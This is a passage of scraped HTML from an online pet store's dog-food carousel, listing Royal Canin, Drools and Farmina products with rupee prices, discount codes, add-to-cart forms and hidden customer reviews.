✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established..."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Ravu</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 19:12:18" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">My two dogs </h4>
                                <p itemprop="reviewBody">My two dogs all time favourite food</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Neetu Gogia</strong>
                                    <meta itemprop="datePublished" content="2020-04-07 11:56:35" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Absolutely fantastic</h4>
                                <p itemprop="reviewBody">I am constantly recommending this food to family and friends as it has proven so good for my pet </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2599">₹2,599.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For special offer of 10% use code: ORJ10
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/5812-11502-orijen-six-fish-adult-dog-food-2-kg.html#/52-weight-2_kg"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1408"
                data-id-product-attribute="14596"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/1408-14596-royal-canin-giant-puppy-15kg-3182550707022.html#/48-weight-1_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36615-home_default/royal-canin-giant-puppy-15kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36615-thickbox_default/royal-canin-giant-puppy-15kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16499-home_default/royal-canin-giant-puppy-15kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1408" data-id-product-attribute="14596"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/1408-14596-royal-canin-giant-puppy-15kg-3182550707022.html#/48-weight-1_kg/95-pack-1">Royal Canin Giant Puppy</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Acana Puppy Small Breed Dog Food 2 Kg"/>

        <meta itemprop="description" content="
✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established..."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Salvador Rodrigues</strong>
                                    <meta itemprop="datePublished" content="2020-04-23 12:12:01" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Fab product  </h4>
                                <p itemprop="reviewBody">Switched to royal canin food and never looked back. It&#039;s also great value for money, very nutritious. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Kasture </strong>
                                    <meta itemprop="datePublished" content="2020-04-07 16:53:27" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">planing to buy dog food </h4>
                                <p itemprop="reviewBody">The best dog food for your pet. If you are c for your pet and not sure what to look for. Go for Royal Canin this product . It helps in overall growth gives a good growth to you pet. 
The Marshalls team will be availabel on live chat all the time for any guidense </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="950">₹950.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For special offer of 20% use code: RC20
Royal Canin Giant Puppy is given as feed to puppies weighing less than 45 kgs and is up to 8 months old. These puppies require extra care as they bear higher risk issues related to bones and joints.

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1408&amp;id_product_attribute=14596&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1408">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1370"
                data-id-product-attribute="14925"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/1370-14925-royal-canin-labrador-junior-12kg-3182550725507.html#/42-weight-12_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36602-home_default/royal-canin-labrador-junior-12kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36602-thickbox_default/royal-canin-labrador-junior-12kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16466-home_default/royal-canin-labrador-junior-12kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1370" data-id-product-attribute="14925"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/1370-14925-royal-canin-labrador-junior-12kg-3182550725507.html#/42-weight-12_kg/95-pack-1">Royal Canin Labrador Puppy</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Acana Puppy Small Breed Dog Food 2 Kg"/>

        <meta itemprop="description" content="
✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established..."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Tandy Kundal</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 11:09:44" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Worth it      </h4>
                                <p itemprop="reviewBody">I have been using fast few months. The product is good for my pets. They eat it happily.</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Ranvijay</strong>
                                    <meta itemprop="datePublished" content="2020-04-08 18:26:48" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">I must say that the growth of this food is really awesome&#039;</h4>
                                <p itemprop="reviewBody">I must say that the growth of this food is really awesome&#039;
i was surprised with the result of this feed
when i have started giving this food , my dog was very weak at that time
but after 1 month&#039;
the result was suprising
Great job by RC</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="11320">₹11,320.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
For special offer of 20% use code: RC20

Labrador Junior Changed to Labrador Puppy
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1370&amp;id_product_attribute=14925&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1370">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="30"
                data-id-product-attribute="16130"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/30-16130-drools-focus-starter-dog-food-12kg-8906043142122.html#/43-weight-12_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36763-home_default/drools-focus-starter-dog-food-12kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36763-thickbox_default/drools-focus-starter-dog-food-12kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/21692-home_default/drools-focus-starter-dog-food-12kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="30" data-id-product-attribute="16130"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/30-16130-drools-focus-starter-dog-food-12kg-8906043142122.html#/43-weight-12_kg">Drools Focus Starter Dog Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">DROOLS</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Acana Puppy Small Breed Dog Food 2 Kg"/>

        <meta itemprop="description" content="
✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established..."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Rajat Dutta</strong>
                                    <meta itemprop="datePublished" content="2020-04-27 16:03:48" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Super   </h4>
                                <p itemprop="reviewBody">Good puppy food. Stool improved drastically. It is better than other brands. Worth it </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="3" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">kin poul </strong>
                                    <meta itemprop="datePublished" content="2020-04-06 18:35:02" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">packet and food is good </h4>
                                <p itemprop="reviewBody">packet is been good and it has a seel zip also by which we can seel after using and food is also good my pet likes it </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="679.15">₹679.15</span>
                                    
                    <span class="regular-price text-muted">₹799.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Rich blend of vitamins of E and C
Boosts immunity  
For Additional Information on Focus starter dog food - click here
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=30&amp;id_product_attribute=16130&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="30">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="79"
                data-id-product-attribute="19696"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/79-19696-n-and-d-grain-free-pumpkin-chicken-pomegranate-8010276021953.html#/42-weight-12_kg/540-life_stage-puppy/688-breed-medium_maxi" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/25609-home_default/n-and-d-grain-free-pumpkin-chicken-pomegranate.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/25609-thickbox_default/n-and-d-grain-free-pumpkin-chicken-pomegranate.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/25621-home_default/n-and-d-grain-free-pumpkin-chicken-pomegranate.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="79" data-id-product-attribute="19696"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/79-19696-n-and-d-grain-free-pumpkin-chicken-pomegranate-8010276021953.html#/42-weight-12_kg/540-life_stage-puppy/688-breed-medium_maxi">N and D Grain Free Pumpkin Chicken &amp; Pomegranate</a>
        </h3>
    

    
                    <div class="product-brand text-muted">FARMINA</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Acana Puppy Small Breed Dog Food 2 Kg"/>

        <meta itemprop="description" content="
✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established..."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Anu Kumari</strong>
                                    <meta itemprop="datePublished" content="2020-04-07 17:40:19" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Highly recommend</h4>
                                <p itemprop="reviewBody"> I saw this food and thought I would try it. She loves it and she is blooming on it. I would not feed her anything else now</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="9553">₹9,553.00</span>
                                    
                    <span class="regular-price text-muted">₹11,650.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            NATURAL &amp;amp; DELICIOUS CHICKEN &amp;amp; POMEGRANATE PUPPY MAXI
Spelt, oats, chicken, pomegranate. Complete food for puppies and gestating or breast-feeding bitches.
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/79-19696-n-and-d-grain-free-pumpkin-chicken-pomegranate-8010276021953.html#/42-weight-12_kg/540-life_stage-puppy/688-breed-medium_maxi"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4084"
                data-id-product-attribute="4572"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/4084-4572-n-and-d-farmina-team-breeder-power-adult-20kg.html#/47-weight-20_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36631-home_default/n-and-d-farmina-team-breeder-power-adult-20kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36631-thickbox_default/n-and-d-farmina-team-breeder-power-adult-20kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/17063-home_default/n-and-d-farmina-team-breeder-power-adult-20kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4084" data-id-product-attribute="4572"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/4084-4572-n-and-d-farmina-team-breeder-power-adult-20kg.html#/47-weight-20_kg">N and D Farmina Team Breeder Power Adult  20kg</a>
        </h3>
    

    
                    <div class="product-brand text-muted">FARMINA</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Acana Puppy Small Breed Dog Food 2 Kg"/>

        <meta itemprop="description" content="
✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established..."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Aditya </strong>
                                    <meta itemprop="datePublished" content="2020-04-07 16:34:50" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Absolutely Amazing</h4>
                                <p itemprop="reviewBody">Honestly, the best dog food I have ever bought</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="11225.8">₹11,225.80</span>
                                    
                    <span class="regular-price text-muted">₹13,690.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For special offer of 2% use code: N&amp;amp;D2
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/4084-4572-n-and-d-farmina-team-breeder-power-adult-20kg.html#/47-weight-20_kg"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1395"
                data-id-product-attribute="14617"
                

        >

                    
    
    <div class="thumbnail-container">
